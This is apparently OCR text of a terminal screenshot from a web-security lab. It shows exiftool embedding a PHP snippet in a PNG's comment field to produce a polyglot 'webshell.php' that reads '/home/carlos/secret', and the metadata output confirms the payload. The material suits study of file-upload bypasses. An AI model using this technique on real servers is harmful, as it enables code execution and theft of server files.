 ~/Downloads
[pascal@Pascals-Mac Downloads % exiftool -comment="<?php echo 'LOOK HERE FOR OUR INTERESTING PART ' . fil]
e_get_contents('/home/carlos/secret') . ' THE SECRET IS TO THE LEFT'; ?>" intigriti_logo.png -o webshell
.php
    1 image files created
[pascal@Pascals-Mac Downloads % exiftool webshell.php ]
ExifTool Version Number : 12.30
File Name : webshell.php
Directory : .
File Size : 8.1 KiB
File Modification Date/Time : 2022:01:14 15:48:26+01:00
File Access Date/Time : 2022:01:14 15:48:26+01:00
File Inode Change Date/Time : 2022:01:14 15:48:26+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 250
Image Height : 222
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : <?php echo 'LOOK HERE FOR OUR INTERESTING PART ' . file_get_
/home/carlos/secret') . ' THE SECRET IS TO THE LEFT'; ?>
Image Size : 250x222
Megapixels : 0.056
pascal@Pascals-Mac Downloads %